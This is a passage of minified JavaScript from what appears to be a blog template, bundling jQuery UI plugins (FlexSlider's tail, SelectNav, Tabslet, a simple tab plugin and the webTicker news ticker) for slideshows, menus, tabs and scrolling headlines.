t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


